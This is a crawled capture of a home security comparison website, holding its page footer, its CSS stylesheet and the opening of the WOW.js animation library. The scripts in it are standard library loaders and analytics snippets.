    h5 strong span{
        font-size: 14pt!important;
    }
    h6 strong span{
        font-size: 12pt!important;
    }
</style>		<div class="container-fluid footer-widget">
			<div class="container">
				<div class="row">
					<div class="col-md-3 mobviewcenter">
						<img src="https://www.hsforme.com/assets/images/Home-Security-logo.webp" alt="Home-Security" class="img-fluid" width="215px" height="100px" srcset=""><br>

						<img src="https://www.hsforme.com/assets/images/hsforme_footer_img.webp" alt="accredited business" width="215px" height="100px" class="img-fluid pb-4" loading="lazy"><br>
						<a class="fb" href="https://www.facebook.com/Hsforme" aria-label="FaceBook" target="_blank"><i class="fa fa-facebook"></i></a>
						<a class="youtube" href="https://www.youtube.com/channel/UCYlXkh2_EgcCBul9csulApg?app=desktop" aria-label="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a>
						<a class="pinterest" href="https://www.pinterest.com/hsforme/" aria-label="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a>
					</div>
					<div class="col-md-3 service-footer mobviewcenter">
						<h5 class="mobviewcenter"><u><b>Services</b></u></h5>
						<nav class="nav flex-column footernav">
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/smart-home-security-systems/">Home Security Systems</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/monitored-systems/">Monitored Alarm System</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/smart-home-security-systems/">Smart Home Security System</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/doorbell-cameras/">Doorbell Cameras</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/security-cameras/">Security Cameras</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/smart-home-security-systems/">Smart Home Systems</a>

						</nav>
					</div>

					<div class="col-md-3 location-footer mobviewcenter">
						<h5 class="mobviewcenter"><u><b>Locations</b></u></h5>
						<nav class="nav flex-column  footer-brand" style="margin-left: 0px;">
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/securityprovider/dallas/tx/">Dallas</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/securityprovider/san-francisco/ca/">San Francisco</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/securityprovider/san-jose/ca/">San Jose</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/securityprovider/los-angeles/ca/">Los Angeles</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/securityprovider/san-diego/ca/">San Diego</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/securityprovider/new-york/ny/">New York</a>

						</nav>
					</div>
					<div class="col-md-3 mobviewcenter">
						<nav class="nav flex-column footer-brand" style="margin-left: 0px;">
							<h5 class="mobviewcenter"><u><b>Resources</b></u></h5>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/">Home</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/blog/">Blog </a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/adt-home-security-services/">ADT Security</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/vivint-home-security-services/">Vivint Security</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/alder-home-security-system/">Alder Security</a>
							<!-- <a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/faq/">FAQ </a> -->
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/sitemap-pages.xml">Sitemap </a>

						</nav>
					</div>
				</div>

				<style>
					.row .col-md-4 p,
					.row .col-md-9,
					.col-md-3 {
						text-align: left !important;
						padding: 5px;
					}

					a.fb {
						background: #025aa5;
						padding: 5px 10px 8px 10px;
						border-radius: 5px;
						color: white;

					}

					a.youtube {
						background: #FF0000;
						padding: 5px 10px 8px 8px;
						border-radius: 5px;
						color: white;
						text-align: center;
					}

					a.pinterest {
						background: #FF0000;
						padding: 5px 10px 8px 8px;
						border-radius: 5px;
						color: white;
						text-align: center;
					}
				</style>
			</div>
		</div>

		<div class="container-fluid footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">

						<p class="justify-content-center text-center">Copyright © 2026 <a href="https://www.hsforme.com/"> HSForMe </a> All Rights Reserved</p>
					</div>
				</div>
			</div>
		</div>

		<script src="https://code.jquery.com/jquery-3.1.1.slim.min.js" integrity="sha384-A7FZj7v+d/sdmMqp/nOQwliLvUsJfDHW+k9Omg/a/EheAdgtzNs3hpfag6Ed950n" crossorigin="anonymous"></script>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js" integrity="sha384-DztdAPBWPRXSA/3eYEEUWrWCy7G5KFbe8fFjk5JAIxUYHKkDx6Qin1DkWx51bBrb" crossorigin="anonymous"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/js/bootstrap.min.js" integrity="sha384-vBWWzlZJ8ea9aCX4pEW3rVHjgjt7zpkNpZk+02D9phzyeVkE+jo0ieGizqPLForn" crossorigin="anonymous"></script>

		<script>
			$(document).ready(function() {
				$(window).scroll(function() {
					if ($(document).scrollTop() > 50) {
						$(".fixed-top").css("background-color", "#155799");
					} else {
						$(".fixed-top").css("background-color", "transparent");
					}
				});


				$(".navbar-toggler").click(function() {
					$(".fixed-top").css("background-color", "#155799");
				});

				$(".back-to-top").css("display", "none");
				$(window).scroll(function() {

					if ($(document).scrollTop() > 50) {
						$(".back-to-top").css("display", "inline");
					} else {
						$(".back-to-top").css("display", "none");
					}
				});
			});
		</script>

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-89TFCWNNX5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}
			gtag('js', new Date());

			gtag('config', 'G-89TFCWNNX5');
		</script>

		<!-- Clarity tracking code for https://hsforme.com/ -->
		<script>
			(function(c, l, a, r, i, t, y) {
				c[a] = c[a] || function() {
					(c[a].q = c[a].q || []).push(arguments)
				};
				t = l.createElement(r);
				t.async = 1;
				t.src = "https://www.clarity.ms/tag/" + i + "?ref=bwt";
				y = l.getElementsByTagName(r)[0];
				y.parentNode.insertBefore(t, y);
			})(window, document, "clarity", "script", "r4v2m6koij");
		</script>

		<script type="text/javascript">
			var sc_project = 12678982;
			var sc_invisible = 1;
			var sc_security = "14061c60";
		</script>
		<script type="text/javascript"
			src="https://www.statcounter.com/counter/counter.js"
			async></script>
		<noscript>
			<div class="statcounter"><a title="Web Analytics"
					href="https://statcounter.com/" target="_blank"><img
						class="statcounter"
						src="https://c.statcounter.com/12678982/0/14061c60/1/"
						alt="Web Analytics"
						referrerPolicy="no-referrer-when-downgrade"></a></div>
		</noscript>
		<!-- End of Statcounter Code -->
		</body>
		<style>
			@media (min-width: 250px) and (max-width: 600px) {
				.service-footer {
					left: 0px;
				}

				.location-footer {
					left: 0px;
				}

				.mobviewcenter {
					text-align: center !important;
				}
			}

			@media (min-width: 601px) and (max-width: 2000px) {
				.service-footer {
					left: 81px;
				}

				.location-footer {
					left: 50px;
				}
			}
		</style>

		</html>

--- FILE ---
content_type: text/css
request_url: https://www.hsforme.com/assets/css/style.css
body_size: 3747
content:
/* Header Start */
body{
    font-size: 20px !important;
}
.header {
    background: transparent none repeat scroll 0 0;
}

.header-one {
    background: #155799!important;
}

 .brand{
	color:#ffffff!important;
 }

 .logo{
    width: 175px;
    height: 68px;
 }

 .top-bar{
   background:#155799;
   padding: 10px;
 }

 .navbar-nav.menu a{
	  color:#ffffff!important;
 }
 .navbar-nav.menu .dropdownmenu a{
	  color:#ffffff!important;
 }

 .dropdown-menu {
    background: #155799 none repeat scroll 0 0 !important;
	color:#ffffff!important;
 }

  .navbar-nav.menu .dropdownmenu a:hover {
    color:#000000!important;
 }

 .brand-info {
    line-height: 32px;
}
.topProvider {
    display: inline-flex !important;
    list-style: none !important;
    white-space: nowrap;
    margin-top: 0px;
}

 /* Header End */

 .search
 {
background: #159957;  /* fallback for old browsers */
background: -webkit-linear-gradient(to right, #155799, #159957);  /* Chrome 10-25, Safari 5.1-6 */
background: linear-gradient(to right, #155799, #159957); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */



	padding: 40px;
 }

 .imgslide
 {
	 width:100%;
	  height:500px;
 }
 .searchtitle
 {
	 color:white;
	 font-family: "montserrat";
	 text-align:center;
 }

 .comp-adv{
	 background:linear-gradient(141deg, #0fb8ad 0%, #1fc8db 51%, #2cb5e8 75%);
	 padding:25px;
	 text-align:justify;
	 color:#ffffff;
 }
.system{
	 background:linear-gradient(141deg, #0fb8ad 0%, #1fc8db 51%, #2cb5e8 75%);
	 padding:25px;
	 text-align:justify;
	 color:#ffffff;

 }

.system i
{
  color:#000000;
  display: inline-block;
  border-radius: 60px;
  box-shadow: 0px 0px 10px #ffffff;
  padding:10px;
}

 .serviceimg
 {
	  width:40%;
	  height:90px;
 }

 .lines {
    padding-left: 176px;
}

.search-card-box {
    background: #fff;
    box-shadow: rgba(60, 64, 67, 0.3) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 1px 3px 1px;
    margin: 30px 0;
    border-radius: 15px 15px 15px 15px;
}
.search-result-title {
    background: #4A274F;
    padding: 20px;
    font-weight: 700;
    font-size: 30px;
    color: #fff;
    border-radius: 15px 15px 0px 0px;
}
.search-no {
    background: #fff;
    padding: 4px 15px;
    border-radius: 3px;
    color: #000;
}

@media only screen
and (min-device-width: 320px)
and (max-device-width: 480px)
{
			.lines {
				padding-left: 75px;
			}
}

 b{
	font-family: "open sans"!important;
 }
 p{
	text-align:justify;
	font-family: "open sans"!important;
 }

 h2,h3{
	  font-family: "montserrat";
 }

 .footernav a{
	color:#ffffff!important;
	padding-left:0px;
 }

 .footernav a:hover{
	text-decoration: underline;
 }

 @media only screen
  and (min-device-width: 1024px)
  and (max-device-width: 1600px)
  {
 .footer-brand{
	  margin-left: 62px;
 }
  }

  
 .footer-brand a{
	color:#ffffff!important;
	padding-left:0px;
 }

 .footer-brand a:hover{
	text-decoration: underline;
 }

 .adt-title h2{
	 border-radius:7px;
	 color:#ffffff!important;
	 background:#15965a;
	 padding:13px;
	 font-size:22px;
	 font-weight:bold;
 }

 .calltoaction{
    background: #09365c;
	/* background:linear-gradient(141deg, #0fb8ad 0%, #1fc8db 51%, #2cb5e8 75%); */
	padding:20px;
	color:#ffffff;
 }

@media only screen
  and (min-device-width: 250px)
  and (max-device-width: 768px)
  {
 .callnow {
    background: #155799;
   	padding: 10px 100px;
    color: #ffffff;
	font-weight:bold;
	cursor:pointer;
}
}

@media only screen
  and (min-device-width: 768px)
  and (max-device-width: 1024px)
  {
 .callnow {
   background: #155799;
   padding: 16px 17px;
   color: #ffffff;
   font-weight:bold;
   cursor:pointer;
}
}

@media screen
  and (min-device-width: 1024px)
  and (max-device-width: 2000px)
  {
.callnow {
   background: #155799;
   padding: 10px 84px;
   color: #ffffff;
   font-weight:bold;
   /* pointer-events: none; */
   cursor: default;
}
  }
  

 .callnow:hover {
    background:#005DAB;
}
 .callnow a {
    color:#ffffff;
}

.navbar-light .navbar-toggler {
   // border-color: rgba(0, 0, 0, 0.1);
    left: 145px;
}

/* Star Ratings */

.starRating:not(old) {
    display: inline-block;
    width: 7.5em;
    height: 1.5em;
    overflow: hidden;
    vertical-align: bottom;
	//padding-bottom: 29px;
}

.starRating:not(old)>input {
    margin-right: -100%;
    opacity: 0;
}

.starRating:not(old)>label {
    display: block;
    float: right;
    position: relative;
    background: url('https://www.hsforme.com/assets/images/star-off.svg');
    background-size: contain;
}

.starRating:not(old)>label:before {
    content: '';
    display: block;
    width: 1.5em;
    height: 1.5em;
    background: url('https://www.hsforme.com/assets/images/star-on.svg');
    background-size: contain;
    opacity: 0;
    transition: opacity 0.2s linear;
}

.starRating:not(old)>label:hover:before,
.starRating:not(old)>label:hover~label:before,
.starRating:not(:hover)> :checked~label:before {
    opacity: 1;
}

.votes {
    display: none;
}


/**************************************************************
    Search Result
**************************************************************/

.result-header {
    padding: 15px 0;
    text-align: center;
    font-size: 25px;
}

.search-block {
    margin-bottom: 20px;
}

.search-head {
    background: #155799;
    padding: 20px 15px;
    border-radius: 3px 3px 0px 0px;
}

.brand-count {
    background: #3B3C3D;
    padding: 8px 15px;
    font-weight: 700;
    font-size: 15px;
    color: #fff;
    border-radius: 2px;
}

.brand-name {
    color: #fff;
    padding: 10px;
    font-size: 20px;
}

.brand-content {
    background: #fff;
    padding: 20px 15px;
    border-radius: 0px 0px 3px 3px;
    box-shadow: rgba(0, 0, 0, 0.13) 0px 2px 6px 0px;
}

.brand-info-img img {
    max-width: 100%;
    width: 300px;
    padding: 20px 0;
}
.brand-link {
    background: #155799;
    border-radius: 2px;
    border: 2px solid #114297;
    width: 100%;
    text-align: center;
    padding: 20px 0;
    font-size: 20px;
    font-weight: 700;
    color: #ffffff;
    cursor: pointer;
    margin: 5px 0;
}

@media only screen
  and (min-device-width: 320px)
  and (max-device-width: 1024px)
  {

.call-btn
{
    background: #155799;
    border-radius: 2px;
    border: 2px solid #114297;
    width: 100%;
    text-align: center;
    padding: 20px 0;
    font-size: 20px;
    font-weight: 700;
    color: #ffffff;
    cursor: pointer;
    margin: 5px 0;
}
}

@media only screen
  and (min-device-width: 1024px)
  and (max-device-width: 1600px)
  {

.call-btn
{
    background: #155799;
    border-radius: 2px;
    border: 2px solid #114297;
    width: 100%;
    text-align: center;
    padding: 20px 0;
    font-size: 20px;
    font-weight: 700;
    color: #ffffff;
    margin: 5px 0;
	/* pointer-events: none; */
    cursor: default;
}
}

.call-btn a,
.brand-link a{
	color:white;
}
.call-btn:hover,
.brand-link:hover {
    background: #114297;
    color: #fff;
}

.brand-link a {
    color: #A03636;
}

.brand-link:hover a,
.call-btn:hover a {
    color: #fff;
}


/**************************************************************
    Content Page
**************************************************************/

.content-title {
    text-align: center;
    font-size: 25px;
    font-weight: 700;
}


/**************************************************************
    Content Page
**************************************************************/

.brands-page-img img {
    width: 100%;
    height: 250px;
}

.brands-content-2 {
    margin-top: 20px;
}

.home-info-img {
    display: block;
    text-align: center;
}

.home-info-img img {
    height: 168px;
    margin: auto;
}

.call-btn-2 {
    background: #A03636;
    border-radius: 2px;
    box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 1px 0px;
    width: 100%;
    text-align: center;
    padding: 20px 0;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
    cursor: pointer;
    margin: 5px 0;
}

.call-btn-2:hover {
    /*    background: #0288D1;*/
    background: #00559E;
    transition-duration: 1s;
}

.call-btn-2 a {
    color: #fff;
}

.call-btn-2:hover a {
    color: #fff;
}

.search-error-block {
    background: #E9EAEC;
    margin: 20px 0px;
    padding: 50px;
    border-radius: 5px;
}

.search-error-head {
    color: #ee1616;
    text-align: center;
    font-size: 25px;
}

.search-error {
    font-size: 20px;
    text-align: center;
}

.back-to-home {
    text-align: center;
}

.brand-features {
    list-style-type: none;
}

.brand-features li {
    line-height: 35px;
}

.fa-check {
    color: #0288D1;
    margin-right: 10px;
}


 /* @font-face {
    font-family: "open sans";
    src: url('https://www.hsforme.com/assets/fonts/OpenSans-Regular.ttf');
 } */

 @font-face {
    font-family: "aerial";
    src: url('https://www.hsforme.com/assets/fonts/Montserrat-VariableFont_wght.ttf');
 }


  /* Footer */

 .footer-widget {
    background-color: #000000;
    color: #ffffff;
    padding-top: 36px;
}

 .widget-link{
	 color:#ffffff!important;
 }
 .footer{
	 background-color:#155799;
	 /* padding:20px; */
     padding-top: 10px;
	 color:#ffffff!important;
 }

 .footer a{
	 color:#ffffff!important;

 }

  .footer-img{
	height: 268px;
	width: 100%;
 }

 .social-icon span
 {
	 padding:12px;
	 border:1px solid gray;
	 color:white;
 }

 .social-icon span
 {
	 padding:12px;
	 border:1px solid;
	 color:white;
 }

 .fb-icon:hover{
	 background:#3C5A9A;
 }
 .twitter-icon:hover{
	 background:#41D1DA;
 }
 .insta-icon:hover{
	 background:#FA6B4D;
 }
 .vimeo-icon:hover{
	 background:#1AB7EA;
 }


 /* Footer End */

 /* Images */

.brand-help-img{
	height: 404px;
    width: 102%;
}
.img{
	 height: 210px;
    width: 90%;
}

.product-img{
	 height: 286px;
    width: 100%;
}

.adt-logo-img {
    height: 76px;
}
.brand-title{
	color:#155799;
}


.back-to-top {
	position: fixed;
	bottom: 0;
	right: 0;
	width: 70px;
	z-index: 100;
	display: none;
	text-decoration: none;
	color: #ffffff;
}
.back-to-top i {
    background: #155799 none repeat scroll 0 0;
    font-size: 40px;
    padding: 5px;
}

.search-btn{
	cursor:pointer;
}

@media only screen
 and (min-device-width:1024px)
 and (max-device-width:1600px)
{
.vivint-logo {
    padding-top: 0px;
	text-align:center;
}
}

.home-security{
	text-align:justify;
}

.dropdown:hover .dropdown-menu, .btn-group:hover .dropdown-menu{
        display: block;
    }
    .dropdown-menu{
        margin-top: 0;
    }
    .dropdown-toggle{
        margin-bottom: 2px;
    }
    .navbar .dropdown-toggle, .nav-tabs .dropdown-toggle{
        margin-bottom: 0;
    }


#back-to-top{
		position:fixed;
		bottom:100px;
		left:60px;
	}
	#back-to-top a{
		text-align:center;
		text-decoration:none;
		color:#d1d1d1;
		display:block;
		width:80px;
		-moz-transition:color 1s;
		-webkit-transition:color 1s;
		-o-transition:color 1s;
	}
	#back-to-top a:hover{
		color:#979797;
	}
	#back-to-top a span{
		background:#d1d1d1;
		border-radius:6px;
		display:block;
		height:80px;
		width:80px;
		background:#d1d1d1 url('https://hsforme.com/assets/images/arrow-up.png');
		margin-bottom:5px;
		-moz-transition:background 1s;
		-webkit-transition:background 1s;
		-o-transition:background 1s;
	}
	#back-to-top a:hover span{
		background:#979797 url('https://hsforme.com/assets/images/arrow-up.png') no-repeat center center;
	}



@media screen and (max-device-width: 1600px) and (min-device-width: 1024px)
{
	.header-call{
	/* pointer-events: none; */
    cursor: default;
	font-size: 18px;
	}

		.header-call {
  background-color: #004A7F;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  border: none;
  color: #FFFFFF;
  cursor: pointer;
  display: inline-block;
  font-family: Arial;
  font-size: 18px;
  padding: 5px 10px;
  text-align: center;
  text-decoration: none;
}
@-webkit-keyframes glowing {
  0% { background-color: #B20000; -webkit-box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; -webkit-box-shadow: 0 0 40px #FF0000; }
  100% { background-color: #B20000; -webkit-box-shadow: 0 0 3px #B20000; }
}

@-moz-keyframes glowing {
  0% { background-color: #B20000; -moz-box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; -moz-box-shadow: 0 0 40px #FF0000; }
  100% { background-color: #B20000; -moz-box-shadow: 0 0 3px #B20000; }
}

@-o-keyframes glowing {
  0% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; box-shadow: 0 0 40px #FF0000; }
  100% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
}

@keyframes glowing {
  0% { background-color: #0288d1; box-shadow: 0 0 3px #0061aa; }
  50% { background-color: #0288d1; box-shadow: 0 0 40px #0061aa; }
  100% { background-color: #0288d1; box-shadow: 0 0 3px #0061aa; }
}

.header-call {

  -webkit-animation: glowing 1500ms infinite;
  -moz-animation: glowing 1500ms infinite;
  -o-animation: glowing 1500ms infinite;
  animation: glowing 1500ms infinite;
}
}

@media screen and (max-device-width: 1024px) and (min-device-width: 320px)
{
.header-call {
  background-color: #004A7F;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  border: none;
  color: #FFFFFF;
  cursor: pointer;
  display: inline-block;
  font-family: Arial;
  font-size: 18px;
  padding: 5px 10px;
  text-align: center;
  text-decoration: none;
}
@-webkit-keyframes glowing {
  0% { background-color: #B20000; -webkit-box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; -webkit-box-shadow: 0 0 40px #FF0000; }
  100% { background-color: #B20000; -webkit-box-shadow: 0 0 3px #B20000; }
}

@-moz-keyframes glowing {
  0% { background-color: #B20000; -moz-box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; -moz-box-shadow: 0 0 40px #FF0000; }
  100% { background-color: #B20000; -moz-box-shadow: 0 0 3px #B20000; }
}

@-o-keyframes glowing {
  0% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
  50% { background-color: #FF0000; box-shadow: 0 0 40px #FF0000; }
  100% { background-color: #B20000; box-shadow: 0 0 3px #B20000; }
}

@keyframes glowing {
  0% { background-color: #0288d1; box-shadow: 0 0 3px #0061aa; }
  50% { background-color: #0288d1; box-shadow: 0 0 40px #0061aa; }
  100% { background-color: #0288d1; box-shadow: 0 0 3px #0061aa; }
}

.header-call {

  -webkit-animation: glowing 1500ms infinite;
  -moz-animation: glowing 1500ms infinite;
  -o-animation: glowing 1500ms infinite;
  animation: glowing 1500ms infinite;
}

}

.footer-social a{
	padding:10px;
	color:white;
	border: 1px solid;
}



.fb:hover
{
  background-color:#3b5998!important;
}
.twitter:hover
{
  background-color:#00aced!important;
}
.linkedin:hover
{
  background-color:#225982!important;
}
.pinterest:hover
{
  background-color:#ee2d34!important;
}


/** Buttons Flashy **/
.btn-flashy{
  margin:0 20px;
  border-radius: 2px;
  font-weight: bold;
  background-color: #159758;
    background: linear-gradient(270deg, #01acde, #c5d201, #f59a00, #e30613, #c91d61);
    background-size: 1000% 1000% !important;
    -webkit-animation: changeColors 5s ease infinite;
    -moz-animation: changeColors 5s ease infinite;
    -o-animation: changeColors 5s ease infinite;
    animation: changeColors 5s ease infinite;
}
@-webkit-keyframes changeColors {
    0% {
        background-position: 0 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0 50%;
    }
}

.logo
{
width: 233px !important;
height: 105px !important;
    
}
.navbar
{
    height: 97px !important;
}
.main-padding
{
padding-top: 6rem !important;
}
.centered {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .main-h1
  {
    white-space: nowrap;
    font-size: 42px;
font-family: inherit;
font-weight: 700;
line-height: 2.1;
  }
  .main-image
  {
    background-size: cover !important;
    width: 100%;
  }
  .inner-title-h3
  {
    font-size: 2.5rem;
  }
  .main-box
{
    background: #155799;
    padding-top: 18px;
    height: 151px!important;
    border-radius: 18px;
}
.main-ul
{
    padding-left: 0 !important;
    list-style: none !important;
}
.main-ul li:before{
content: '✓';
    color: #155799;
    font-weight: 700;
    margin-right: 11px;
    
}
.p-18
{
    font-size: 18px !important;
}

.call-banner
{
    padding: 20px;
    background: #09365c;
    color: #ffffff;
}

@media (max-width:1024px) {
    .fixed-top {
        position: sticky !important;
    }    
    .navbar {
        height: auto !important;
    }
    .main-padding
    {
        padding-top: 0 !important;

    }
    .main-h1 {
        white-space: normal;
        font-size: 39px;
        font-family: inherit;
        font-weight: 700;
        line-height: 1;
    }
    .ml-zero
    {
        margin-left: 0 !important;
    }
    .main-image
    {
      width: 0 !important;
    }
    .main-container {
        position: relative;
        text-align: center;
        color: white;
        height: 600px;
         background: #0d1216;
      }
      .navbar-light .navbar-toggler {
     
        left: 285px !important;
        top: 38px !important;
        width: 57px;
    }
}

.main-container {
    position: relative;
    text-align: center;
    color: white;
  }
  
.location-banner
{
    background: #0e273c;
    color: white;
    text-align: center;
    padding: 39px;
}
.text-green
{
    color:#5cb85c !important;
}

.pad-top{
padding-top: 8rem !important;
}
.mar-top
{
    margin-top: 0!important;
}
@media (max-width:900px) {
    .pad-top{
        padding-top: 0 !important;
        }  
        .mar-top{
            margin-top: 0 !important;
        } 
        .page-banner
{    background: #0e273c !important;}
}

.page-banner
{
    background-size: cover;
    background: #0e273c;
    color: white;
    text-align: center;
    padding: 39px;
}
.text-black
{
    color: #000000 !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.hsforme.com/assets/blog-assets/vendors/wowjs/wow.min.js
body_size: 5423
content:
/*! WOW - v1.1.2 - 2016-04-08
* Copyright (c) 2016 Matthieu Aussaguel;*/(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a,b){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(b){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return 